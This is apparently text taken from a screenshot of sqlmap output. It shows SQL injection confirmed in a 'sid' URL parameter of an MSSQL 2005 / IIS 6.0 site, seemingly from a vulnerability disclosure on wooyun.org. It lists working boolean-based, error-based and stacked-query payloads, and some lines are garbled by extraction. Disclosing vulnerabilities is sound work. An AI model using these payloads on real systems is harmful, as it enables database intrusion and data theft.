 C:\Windows\system32\cmd.exe
C:\.
ion file
[10:49:01] [INFO] resuming injection data from session file
[10:49:01] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[10:49:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=120 AND 3612=3612

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: sid=120 AND 2029=CONVERT(INT,(CHAR(58)+CHAR(101)+CHAR(110)+CHAR(103
)+CHAR(58)+(SELECT (CASE WHEN (2029=2029) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(58)+CHAR(109)+CHAR(99)+CHAR(107)+CHAR(58)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: sid=120; WAITFOR DELAY '0:0:5';--
---

[10:49:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org